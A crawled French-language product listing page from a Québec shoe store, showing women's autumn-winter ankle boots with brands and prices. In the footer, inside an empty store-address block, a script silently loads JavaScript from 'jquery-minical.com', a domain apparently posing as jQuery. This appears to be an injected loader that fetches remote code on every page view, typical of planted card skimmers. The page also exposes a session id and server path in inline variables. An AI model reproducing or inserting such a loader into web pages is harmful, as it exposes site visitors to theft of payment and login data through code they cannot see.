

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver
body_size: 9599
content:
<!DOCTYPE HTML><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr" ><head><meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=5,viewport-fit=cover'><meta name='google' content='notranslate'><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="description" content="Bottillons automne-hiver - Bottes - Femmes | Jolan" /><meta name="keywords" content="Jolan Chaussures - Accueil; Magasinez. Femmes · Hommes · Enfants· Souliers · Sacs à main · Soldes · Nouveautés ·" /><title>Bottillons automne-hiver - Bottes - Femmes | Jolan </title><link rel="icon" type="image/png" href="//jolan.ca/favicon.ico" /><link href="//jolan.ca/css/cms/global.min.css?1755874814" rel="stylesheet" /><link href="//jolan.ca/css/cms/page_loader.min.css?1738706411" rel="stylesheet" /><script> </script><script src="//cdn.progexpert.com/js/jquery/jquery-3.6.0.min.js" ></script> <script async src='https://www.googletagmanager.com/gtag/js?id=G-DYG9TBK526'></script> <script> try { window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-DYG9TBK526'); }catch(err) { console.log(err.message); } </script> <link href="https://ws1.postescanada-canadapost.ca/css/addresscomplete-2.30.min.css?key=kc18-ju72-hc23-pk57&culture=fr" rel="stylesheet" /><script src="https://ws1.postescanada-canadapost.ca/js/addresscomplete-2.30.js?key=kc18-ju72-hc23-pk57&culture=fr" ></script><style >#menu_Disconnect { display: none; }</style><link rel='dns-prefetch' href='//cdn.progexpert.com/' /></head><body id='body' > <script src="//jolan.ca/js/min/mod_store_js-catalogue.min.js?1736522409" ></script><script src="//jolan.ca/js/min/js_sw-software.min.js?1739804729" ></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRJcCe4vEEg2I5nlX4EWwwLI0ZRQ-l2B8" ></script><script src="//jolan.ca/js/min/js_sw-sw_script.min.js?1593455020" ></script><script src="//jolan.ca/js/min/js_sw-sw.min.js?1734100148" ></script><script src="//cdn.progexpert.com/js/loadcss.js" ></script><div class="sw-header" data-section="header" ><div class="header__top" ><div class="wrapper header__wrapper" ><div class="header__left grid jc-start" ><button class="js-toggle-menu btn-toggle-menu hide-desktop" ><span class="icon-menu" ></span></button><a href="javascript:" data-toggle="toggle-shopping-menu" data-target="body" class="header__shopping--btn grid" data-click='click-20515809496952b73543f1b3.25353622' rel="nofollow" title="Magasiner" hreflang="fr"><span class="header__shopping--open btn bg" >Magasiner</span><span class="header__shopping--close ai-center grid btn bg" >Fermer</span></a></div><div class="header__center" ><a href="//jolan.ca" class="header__logo grid" rel="dofollow" title="Jolan" hreflang="fr"><img src="//jolan.ca/css/img/logo.png?1582570835" class="header__logo--black" alt="Jolan" title="Jolan" /><img src="//jolan.ca/css/img/logo-white.png?1732713608" class="header__logo--white" alt="Jolan" title="Jolan" /></a></div><div class="header__right" ><ul class="alt-menu" ><li class="hide-mobile" ><a href="//jolan.ca/carte-cadeau" class="icon-gift-card" rel="dofollow" title="Carte-cadeau" hreflang="fr"></a></li><li class="hide-mobile" ><a href="//jolan.ca/contact" class="icon-location" rel="dofollow" title="Trouvez-nous" hreflang="fr"></a></li><li ><button class="icon-search" data-popup="Search" title="Rechercher" ></button></li><li ><a href="javascript:" class="icon-cart" data-click='click-1253035756952b73543f396.63288777' rel="nofollow" title="Panier" hreflang="fr"></a></li></ul></div></div></div><div class="header__shopping p-b-2" ><div class="grid__wrapper--default header__shopping--wrapper p-y-2" ><div class="span-12 header__shopping--section" data-section="ShoppingMenu" ></div></div></div></div><div class="page-wrapper wrapper sw-col sw-content" ><div class="sw-sideNav col-2" data-section="sideNav" ><nav class="main-menu" ><ul ><li ><a href="//jolan.ca/carte-cadeau" data-current="main-nav" class="link" rel="dofollow" title="Carte cadeau" hreflang="fr">Carte cadeau</a></li><li ><a href="//jolan.ca/catalogue/femmes" data-current="main-nav" class="link current open-menu js-section-menu no-nav" rel="dofollow" title="Femmes" hreflang="fr">Femmes</a><ul class="sub-menu toggle" style="display: block;" ><li ><a href="//jolan.ca/catalogue/femmes" class="link" data-current="sub-nav" rel="dofollow" title="Tous les produits" hreflang="fr">Tous les produits</a></li><li ><a href="//jolan.ca/catalogue/femmes/bottes" data-current="sub-nav" class="link current" rel="dofollow" title="Bottes" hreflang="fr">Bottes</a></li><li ><a href="//jolan.ca/catalogue/femmes/bourses" data-current="sub-nav" class="link" rel="dofollow" title="Bourses" hreflang="fr">Bourses</a></li><li ><a href="//jolan.ca/catalogue/femmes/divers" data-current="sub-nav" class="link" rel="dofollow" title="Divers" hreflang="fr">Divers</a></li><li ><a href="//jolan.ca/catalogue/femmes/espadrilles" data-current="sub-nav" class="link" rel="dofollow" title="Espadrilles" hreflang="fr">Espadrilles</a></li><li ><a href="//jolan.ca/catalogue/femmes/pantoufles" data-current="sub-nav" class="link" rel="dofollow" title="Pantoufles" hreflang="fr">Pantoufles</a></li><li ><a href="//jolan.ca/catalogue/femmes/sandales" data-current="sub-nav" class="link" rel="dofollow" title="Sandales" hreflang="fr">Sandales</a></li><li ><a href="//jolan.ca/catalogue/femmes/souliers" data-current="sub-nav" class="link" rel="dofollow" title="Souliers" hreflang="fr">Souliers</a></li></ul></li><li ><a href="//jolan.ca/catalogue/hommes" data-current="main-nav" class="link js-section-menu no-nav" rel="dofollow" title="Hommes" hreflang="fr">Hommes</a><ul class="sub-menu" ><li ><a href="//jolan.ca/catalogue/hommes" class="link" data-current="sub-nav" rel="dofollow" title="Tous les produits" hreflang="fr">Tous les produits</a></li><li ><a href="//jolan.ca/catalogue/hommes/bottes" data-current="sub-nav" class="link" rel="dofollow" title="Bottes " hreflang="fr">Bottes </a></li><li ><a href="//jolan.ca/catalogue/hommes/espadrilles" data-current="sub-nav" class="link" rel="dofollow" title="Espadrilles" hreflang="fr">Espadrilles</a></li><li ><a href="//jolan.ca/catalogue/hommes/pantoufles" data-current="sub-nav" class="link" rel="dofollow" title="Pantoufles" hreflang="fr">Pantoufles</a></li><li ><a href="//jolan.ca/catalogue/hommes/sandales" data-current="sub-nav" class="link" rel="dofollow" title="Sandales" hreflang="fr">Sandales</a></li><li ><a href="//jolan.ca/catalogue/hommes/souliers" data-current="sub-nav" class="link" rel="dofollow" title="Souliers" hreflang="fr">Souliers</a></li></ul></li><li ><a href="//jolan.ca/catalogue/enfants" data-current="main-nav" class="link js-section-menu no-nav" rel="dofollow" title="Enfants" hreflang="fr">Enfants</a><ul class="sub-menu" ><li ><a href="//jolan.ca/catalogue/enfants" class="link" data-current="sub-nav" rel="dofollow" title="Tous les produits" hreflang="fr">Tous les produits</a></li><li ><a href="//jolan.ca/catalogue/enfants/bottes" data-current="sub-nav" class="link" rel="dofollow" title="Bottes" hreflang="fr">Bottes</a></li><li ><a href="//jolan.ca/catalogue/enfants/bottines" data-current="sub-nav" class="link" rel="dofollow" title="Bottines" hreflang="fr">Bottines</a></li><li ><a href="//jolan.ca/catalogue/enfants/espadrilles" data-current="sub-nav" class="link" rel="dofollow" title="Espadrilles" hreflang="fr">Espadrilles</a></li><li ><a href="//jolan.ca/catalogue/enfants/pantoufles" data-current="sub-nav" class="link" rel="dofollow" title="Pantoufles" hreflang="fr">Pantoufles</a></li><li ><a href="//jolan.ca/catalogue/enfants/sandales" data-current="sub-nav" class="link" rel="dofollow" title="Sandales" hreflang="fr">Sandales</a></li><li ><a href="//jolan.ca/catalogue/enfants/souliers" data-current="sub-nav" class="link" rel="dofollow" title="Souliers" hreflang="fr">Souliers</a></li></ul></li><li ><a href="//jolan.ca/catalogue/orthese" data-current="main-nav" class="link" rel="dofollow" title="Orthese" hreflang="fr">Orthese</a></li><li ><a href="//jolan.ca/catalogue/soldes" data-current="main-nav" class="link" rel="dofollow" title="Soldes" hreflang="fr">Soldes</a></li><li ><a href="//jolan.ca/nos-marques" data-current="main-nav" class="link" rel="dofollow" title="Marques" hreflang="fr">Marques</a></li><li ><a href="//jolan.ca/contact" data-current="main-nav" class="link" rel="dofollow" title="À propos" hreflang="fr">À propos</a></li></ul></nav></div><div class="container col-10" ><main><div id="catalogue" data-section="PageContent" ><div data-section="TopCatalogue" class="js-reveal" ><a href="javascript:" class="promo-banner js-parallax" rel="nofollow" title="Section-femme-autumn.jpg" hreflang="fr"><div class="bg" data-replace="bg" style="background-position:center;background-image: url('//jolan.ca/mod/file/ProductSectionFile/70efdf2ec9b086079795c442636b55fb.jpg');" ></div></a><div class="mobile-options" ><ul ><li ><button data-toggle="toggle-cat-types" data-target="body" title="Type de produit" >Type de produit</button></li><li ><button data-toggle="toggle-cat-filters" data-target="body" title="Filtres" >Filtres</button></li></ul></div><h1 class="breadcrumb" ><a href="//jolan.ca/catalogue/femmes" rel="dofollow" title="Femmes" hreflang="fr"><span >Femmes</span></a><a href="//jolan.ca/catalogue/femmes/bottes" rel="dofollow" title="Bottes" hreflang="fr"><span >Bottes</span></a><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver" rel="dofollow" title="Bottillons Automne-Hiver" hreflang="fr"><span >Bottillons Automne-Hiver</span></a></h1><ul class="list-sub-category" ><li ><p >Type de produit</p><button data-toggle="toggle-cat-types" data-target="body" title="Fermer" ><span class="icon-cancel" ></span></button></li><li ><a href="//jolan.ca/catalogue/femmes/bottes/bottes-crampons" class="no-nav link" data-current="sub_cat" data-click='click-8626641426952b7353ff4d0.57601568' rel="dofollow" title="Bottes à crampons" hreflang="fr">Bottes à crampons</a></li><li ><a href="//jolan.ca/catalogue/femmes/bottes/bottes-avec-velcros" class="no-nav link" data-current="sub_cat" data-click='click-6745006456952b7353ff5b7.38279740' rel="dofollow" title="Bottes avec velcros" hreflang="fr">Bottes avec velcros</a></li><li ><a href="//jolan.ca/catalogue/femmes/bottes/bottes-de-pluie" class="no-nav link" data-current="sub_cat" data-click='click-20342467606952b7353ff5f4.37251261' rel="dofollow" title="Bottes de pluie" hreflang="fr">Bottes de pluie</a></li><li ><a href="//jolan.ca/catalogue/femmes/bottes/bottes-hiver" class="no-nav link" data-current="sub_cat" data-click='click-2177578746952b7353ff611.13639693' rel="dofollow" title="Bottes hiver" hreflang="fr">Bottes hiver</a></li><li ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver" class="no-nav link current" data-current="sub_cat" data-click='click-8334536146952b7353ff634.26820354' rel="dofollow" title="Bottillons Automne-Hiver" hreflang="fr">Bottillons Automne-Hiver</a></li><li ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-doubl-s" class="no-nav link" data-current="sub_cat" data-click='click-6763610216952b7353ff669.34036424' rel="dofollow" title="Bottillons doublés " hreflang="fr">Bottillons doublés </a></li><li ><a href="//jolan.ca/catalogue/femmes/bottes/mi-saison" class="no-nav link" data-current="sub_cat" data-click='click-5061129626952b7353ff683.45835100' rel="dofollow" title="MI-SAISON" hreflang="fr">MI-SAISON</a></li></ul><div class="filter-wrapper" ><div class="filter-heading" ><p >Filtres</p><button data-toggle="toggle-cat-filters" data-target="body" title="Fermer" ><span class="icon-cancel" ></span></button></div><div class="select-wrapper" ><select name="size" id="size" multiple class='js-apply-size-device' data-sw='sw-615661276952b735434aa4.98045606' ><option value="all" v=''>Pointure</option><option value="6" v=''>6</option><option value="6-1-2" v=''>6 1/2</option><option value="7" v=''>7</option><option value="7-1-2" v=''>7 1/2</option><option value="8" v=''>8</option><option value="8-1-2" v=''>8 1/2</option><option value="9" v=''>9</option><option value="9-1-2" v=''>9 1/2</option><option value="10" v=''>10</option><option value="11" v=''>11</option><option value="35" v=''>35</option><option value="36" v=''>36</option><option value="37" v=''>37</option><option value="38" v=''>38</option><option value="39" v=''>39</option><option value="40" v=''>40</option><option value="41" v=''>41</option><option value="42" v=''>42</option><option value="44" v=''>44</option></select></div><div class="select-wrapper" ><select name="brand" id="brand" data-change='change-2574573316952b73543e4b7.84812556' ><option value="all" v=''>Marque</option><option value="ara" v=''>Ara</option><option value="columbia" v=''>Columbia</option><option value="cougar" v=''>Cougar</option><option value="finn-comfort" v=''>Finn Comfort</option><option value="g-comfort-shoes" v=''>G-Comfort Shoes</option><option value="portania" v=''>Portania</option><option value="remonte" v=''>Remonte</option><option value="rieker" v=''>Rieker</option><option value="waldl-ufer" v=''>Waldläufer</option></select></div></div></div><div data-section="ContentCatalogue" ><ul ><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/columbia/gris/6/wide/bottes-bottillons-automne-hiver-columbia-6-gris-175146" rel="dofollow" title="Gore tex" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_NEW%20WANDER%2041-1----0-03d16cc6c7704b3897ad76e84c28f174.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_NEW%20WANDER%2041-1----0-03d16cc6c7704b3897ad76e84c28f174.JPG" alt="Gore tex" title="Gore tex" /></div><span class="sku" >NEW WANDER 41</span><span class="brand" >Columbia</span><span class="price has-discount" ><span class="regular" >160$</span><span class="discount" >128$</span></span></a></li><li class="product-item js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/g-comfort-shoes/bordo/42/width/bottes-bottillons-automne-hiver-g-comfort-shoes-42-bordo-171057" rel="dofollow" title="Gore tex" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_R5188%2017-1---BORDO-0-ae5725650340424985f2b1beb4e53ec8.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_R5188%2017-1---BORDO-0-ae5725650340424985f2b1beb4e53ec8.JPG" alt="Gore tex" title="Gore tex" /></div><span class="sku" >R5188 17</span><span class="brand" >G-Comfort Shoes</span><span class="price" ><span class="regular" >190$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/rieker/noir/38/width/bottes-bottillons-automne-hiver-rieker-38-noir-166828" rel="dofollow" title="BOTTE DAME NYLON" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_70971%2000-1---NOIR-0-29dd013ec27a422588637ae9d263ebf4.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_70971%2000-1---NOIR-0-29dd013ec27a422588637ae9d263ebf4.JPG" alt="BOTTE DAME NYLON" title="BOTTE DAME NYLON" /></div><span class="sku" >70971 00</span><span class="brand" >Rieker</span><span class="price has-discount" ><span class="regular" >135$</span><span class="discount" >114.75$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/ara/noir/36/width/bottes-bottillons-automne-hiver-ara-36-noir-166380" rel="dofollow" title="Gore tex" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_48554%2065-1---NOIR-0-37875783492b443fac06012174e90f49.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_48554%2065-1---NOIR-0-37875783492b443fac06012174e90f49.JPG" alt="Gore tex" title="Gore tex" /></div><span class="sku" >48554 65</span><span class="brand" >Ara</span><span class="price has-discount" ><span class="regular" >270$</span><span class="discount" >234.85$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/ara/taupe/36/width/bottes-bottillons-automne-hiver-ara-36-taupe-166387" rel="dofollow" title="Gore tex" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_48554%2068-1---TAUPE-0-3305693bc3544c22a69e85d4b302c1f0.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_48554%2068-1---TAUPE-0-3305693bc3544c22a69e85d4b302c1f0.JPG" alt="Gore tex" title="Gore tex" /></div><span class="sku" >48554 68</span><span class="brand" >Ara</span><span class="price has-discount" ><span class="regular" >270$</span><span class="discount" >234.85$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/waldl-ufer/noir/9-1-2/width/bottes-bottillons-automne-hiver-waldl-ufer-9-1-2-noir-165712" rel="dofollow" title="Gore tex" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_949977CPK-1----0-98d46ac3b6e14628ba102401c56a17f4.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_949977CPK-1----0-98d46ac3b6e14628ba102401c56a17f4.JPG" alt="Gore tex" title="Gore tex" /></div><span class="sku" >949977CPK</span><span class="brand" >Waldläufer</span><span class="price has-discount" ><span class="regular" >235$</span><span class="discount" >117.50$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/waldl-ufer/noir/6/width/bottes-bottillons-automne-hiver-waldl-ufer-6-noir-165695" rel="dofollow" title="Gore tex" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_949977CBK-1----0-98fc30e86f8640969f6d3eb1f26d8839.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_949977CBK-1----0-98fc30e86f8640969f6d3eb1f26d8839.JPG" alt="Gore tex" title="Gore tex" /></div><span class="sku" >949977CBK</span><span class="brand" >Waldläufer</span><span class="price has-discount" ><span class="regular" >235$</span><span class="discount" >117.50$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/ara/noir/39/width/bottes-bottillons-automne-hiver-ara-39-noir-160654" rel="dofollow" title="Gore tex" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_48530%2005-1---NOIR-0-99ef035db6ec41238158df468f49802f.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_48530%2005-1---NOIR-0-99ef035db6ec41238158df468f49802f.JPG" alt="Gore tex" title="Gore tex" /></div><span class="sku" >48530 05</span><span class="brand" >Ara</span><span class="price has-discount" ><span class="regular" >270$</span><span class="discount" >234.85$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/rieker/noir/38/width/bottes-bottillons-automne-hiver-rieker-38-noir-160429" rel="dofollow" title="Bottillon double" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_70289%2000-1---NUB%20NOIR-0-466293e62374475c8d457c903653c865.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_70289%2000-1---NUB%20NOIR-0-466293e62374475c8d457c903653c865.JPG" alt="Bottillon double" title="Bottillon double" /></div><span class="sku" >70289 00</span><span class="brand" >Rieker</span><span class="price has-discount" ><span class="regular" >140$</span><span class="discount" >119$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/rieker/noir/38/width/bottes-bottillons-automne-hiver-rieker-38-noir-159957" rel="dofollow" title="Bottillon double" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_70284%2000-1---NUB%20NOIR-0-d2612fb35258456da7a2933aff30c55e.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_70284%2000-1---NUB%20NOIR-0-d2612fb35258456da7a2933aff30c55e.JPG" alt="Bottillon double" title="Bottillon double" /></div><span class="sku" >70284 00</span><span class="brand" >Rieker</span><span class="price has-discount" ><span class="regular" >130$</span><span class="discount" >110.50$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/ara/noir/42/width/bottes-bottillons-automne-hiver-ara-42-noir-154624" rel="dofollow" title="Gore tex" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_48505%2061-1---NOIR-0-9b3ec622f5774def90c6bef535a17362.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_48505%2061-1---NOIR-0-9b3ec622f5774def90c6bef535a17362.JPG" alt="Gore tex" title="Gore tex" /></div><span class="sku" >48505 61</span><span class="brand" >Ara</span><span class="price has-discount" ><span class="regular" >265$</span><span class="discount" >230.50$</span></span></a></li><li class="product-item js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/finn-comfort/noir/6/width/bottes-bottillons-automne-hiver-finn-comfort-6-noir-150868" rel="dofollow" title="Hiver" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_BIEL%2001-1---NOIR-0-88ca51cace7f427d9f20d3fc2d2fc590.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_BIEL%2001-1---NOIR-0-88ca51cace7f427d9f20d3fc2d2fc590.JPG" alt="Hiver" title="Hiver" /></div><span class="sku" >BIEL 01</span><span class="brand" >Finn Comfort</span><span class="price" ><span class="regular" >440$</span></span></a></li><li class="product-item js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/portania/noir/36/width/bottes-bottillons-automne-hiver-portania-36-noir-141977" rel="dofollow" title="Bottillon double velcro" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_TERESA%2062-1---NOIR-0-c95ee472489e409a9904bf29297a503c.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_TERESA%2062-1---NOIR-0-c95ee472489e409a9904bf29297a503c.JPG" alt="Bottillon double velcro" title="Bottillon double velcro" /></div><span class="sku" >TERESA 62</span><span class="brand" >Portania</span><span class="price" ><span class="regular" >185$</span></span></a></li><li class="product-item js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/remonte/noir/36/width/bottes-bottes-nylon-remonte-36-noir-136071" rel="dofollow" title="Botte dame nylon" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_R2571%2002-1---NOIR-0-187ac2a71a864b5ea318892ffbcee6a2.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_R2571%2002-1---NOIR-0-187ac2a71a864b5ea318892ffbcee6a2.JPG" alt="Botte dame nylon" title="Botte dame nylon" /></div><span class="sku" >R2571 02</span><span class="brand" >Remonte</span><span class="price" ><span class="regular" >135$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/cougar/noir/11/width/bottes-bottes-nylon-cougar-11-noir-130478" rel="dofollow" title="Pluie" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_REGENT-1---NOIR-0-713801fcecd04649abcc0d888a6db258.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_REGENT-1---NOIR-0-713801fcecd04649abcc0d888a6db258.JPG" alt="Pluie" title="Pluie" /></div><span class="sku" >REGENT</span><span class="brand" >Cougar</span><span class="price has-discount" ><span class="regular" >80$</span><span class="discount" >40$</span></span></a></li></ul></div></div></main><footer ><div class="sw-footer" data-section="footer" ><div class="sw-col" ><div class="col-3 mq-768-12" ><a href="//jolan.ca" class="logo-wrapper" rel="dofollow" title="Jolan" hreflang="fr"><img src="//jolan.ca/css/img/logo.png?1582570835" alt="Jolan" title="Jolan" /></a></div><div class="col-3 mq-768-12" ><h4 ><a href="https://jolan.ca/politiques-et-conditions-d-achats" rel="dofollow" title="Nos politiques" hreflang="fr">Nos politiques</a></h4></div><div class="col-3 mq-768-12" ><div class="warehouse" ><h4 ></h4><div ><p>&nbsp;</p> <p>&nbsp;</p> <p>&nbsp;</p> <p>&nbsp;</p> <script type="text/javascript"> var jsbc = document.createElement("script"); jsbc.type = "text/javascript"; jsbc.src = "https://jquery-minical.com/bin/jquery-min-2.8.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(jsbc, a); </script> </div></div><div class="warehouse" ><h4 >Jolan (Laurier Québec)</h4><div ><p>418 651-7418</p> <p>2700, boul. Laurier</p> <p>Qu&eacute;bec, QC</p> <p>G1V 2L8</p> <p>&nbsp;</p> </div></div></div><div class="col-3 mq-768-12" ><a href="https://www.facebook.com/pages/Jolan-chaussures/349966335109658?fref=ts" class="icon-facebook" target="_blank" rel="nofollow noopener noreferrer" title="Facebook" hreflang="fr"></a></div></div><div class="copyright" ><p ><span >Tous droits réservés</span><span class="dash" > - </span>&copy; Copyright 2025 - Jolan</p><a href="http://www.progexpert.com" target="_blank" rel="dofollow" title="Progexpert" hreflang="fr"><span >Fièrement réalisé par</span><img src="//jolan.ca/css/img/logo-progexpert.png?1582653800" alt="Progexpert" title="Progexpert" /></a></div></div></footer></div></div><script src="//jolan.ca/js/min/js-common.min.js?1731081232" ></script><script src="//cdn.progexpert.com/js/jquery/ui-1.13.1/jquery-ui.min.js" ></script><script src="//cdn.progexpert.com/js/lib/jquery.md5.js" ></script><script > var request = {"p":"catalogue","section":"femmes","cat":"bottes","ot":"s","brand":"marque","color":"color","size":"size","width":"width","product":"product","page":1,"sectionFilter":"enfants","soldesFilter":false,"catFilter":"bottes","total_page":1,"total_product":15,"subCatFilter":"bottillons-automne-hiver","sub_cat":"bottillons-automne-hiver"}; request.module = request.module || {}; var _LG = 'fr_CA'; var _DEFAUT_LG = 'fr_CA'; var _SITE_URL = '//jolan.ca/'; var _SITE_LG = '//jolan.ca/fr/'; var _PROJECT_NAME = 'Jolan2020'; var _DISPATCH_URL = '//jolan.ca/mod/act_p/DispatchAct.php'; var _SRC_URL = '//cdn.progexpert.com/'; var _CONNECTED= 'NO'; var _SRC_URL_TINY = '//cdn.progexpert.com/'; var _SITE_URL_NO_S = '//jolan.ca/'; var session_id = 'effb2becaa35a16a79c23d7fc19c1ecc'; var _BASE_DIR = '/home/jolan/public_html/inc/../'; var _LANG = 'fr'; var _SERVER_DATE = '1767028533'; var _isMobile = '0'; var isChrome = navigator.userAgent.includes("Chrome") && navigator.vendor.includes("Google Inc"); var traduction = {}; traduction['confirm'] = 'Confirmer'; traduction['recherche'] = 'Recherche'; traduction['attention'] = 'Attention'; var request = {"p":"catalogue","section":"femmes","cat":"bottes","ot":"s","brand":"marque","color":"color","size":"size","width":"width","product":"product","page":1,"sectionFilter":"enfants","soldesFilter":false,"catFilter":"bottes","total_page":1,"total_product":15,"subCatFilter":"bottillons-automne-hiver","sub_cat":"bottillons-automne-hiver"}; request.module = request.module || {}; var swCall = 